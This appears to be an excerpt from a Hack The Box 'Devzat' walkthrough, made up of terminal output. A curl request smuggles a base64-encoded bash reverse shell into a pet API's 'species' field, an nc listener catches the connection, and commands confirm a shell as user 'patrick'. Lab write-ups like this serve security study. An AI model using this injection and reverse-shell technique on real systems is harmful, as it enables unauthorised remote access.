 192.168.1.12
10.10.14.15
10.10.11.118 - Devzat
❯ curl -s -X POST http://pets.devzat.htb/api/pet -d '{"name":
"test","species":"giraffe;echo IyEvYmluL2Jhc2gKCmJhc2ggLWkgPi
YvZGV2L3RjcC8xMC4xMC4xNC4xNS80NDMgMD4mMQo=|base64 -d|bash"}'
❯ cat index.html | base64 -w 0; echo
IyEvYmluL2Jhc2gKCmJhc2ggLWkgPiYvZGV2L3RjcC8xMC4xMC4xNC4xNS80N
DMgMD4mMQo=
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.118] 50338
bash: cannot set terminal process group (821): Inappropriate
ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$ whoami
whoami
patrick
patrick@devzat:~/pets$ hostname -I
hostname -I
10.10.11.118 172.17.0.1 dead:beef::250:56ff:feb9:cc9b
patrick@devzat:~/pets$ hostname
hostname
devzat
patrick@devzat:~/pets$